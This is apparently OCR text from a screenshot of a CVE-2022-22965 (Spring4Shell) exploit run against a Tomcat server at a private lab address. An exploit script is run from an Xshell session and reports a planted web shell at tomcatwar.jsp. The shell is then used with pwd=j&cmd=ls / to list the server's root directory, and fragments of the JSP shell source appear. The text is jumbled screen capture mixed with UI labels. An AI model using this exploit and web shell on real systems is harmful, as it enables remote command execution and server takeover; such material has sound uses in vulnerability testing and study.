 172.17.101.192:8080/spring-co
不安全 172.17.101.192:8080/spring-core-class/tomcatwar.jsp?pwd=j&cmd=ls%20/
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var // - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream
new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } - bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp
本地linux - root@localhost:/home/CVE-2022-22965 - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@172.17.101.192:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器 本地linux 本地linux
所有会话
[root@localhost CVE-2022-22965]# python3 CVE-2022-22965.py --url http://172.17.101.192:8080/spring-core-class/index
The vulnerability exists, the shell address is :http://172.17.101.192:8080/spring-core-class/tomcatwar.jsp?pwd=j&cmd=whoami